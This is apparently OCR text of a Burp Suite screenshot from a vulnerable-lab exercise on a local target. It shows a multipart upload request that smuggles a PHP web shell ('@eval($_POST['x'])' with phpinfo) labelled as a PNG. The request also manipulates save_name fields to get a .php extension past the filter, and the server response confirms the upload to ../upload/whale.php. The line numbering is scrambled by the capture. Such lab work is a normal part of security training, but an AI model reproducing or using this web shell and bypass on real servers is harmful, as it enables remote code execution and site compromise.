 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 9 × 10 × 11 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Send Cancel < > Target: http://192.168.189.128
Request
Raw Params Headers Hex
Pretty Raw \n Actions
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 @eval($_POST['x']);
22 ?>
3 ------WebKitFormBoundaryonQAw1h9juaNTVZ4
4 Content-Disposition: form-data; name="save_name[0]"
5
6 whale
7 ------WebKitFormBoundaryonQAw1h9juaNTVZ4
8 Content-Disposition: form-data; name="save_name[2]"
9
0 php
1 ------WebKitFormBoundaryonQAw1h9juaNTVZ4
2 Content-Disposition: form-data; name="save_name[3]"
3
4 jpg
5 ------WebKitFormBoundaryonQAw1h9juaNTVZ4
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<br/>
64 <input class="button" type="submit" name="submit" val
65 </form>
66 <div id="msg">
67 提示：文件上传成功！
</div>
68 <div id="img">
69 <img src="../upload/whale.php" width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
Search... 0 matches
Done 3,939 bytes | 4 millis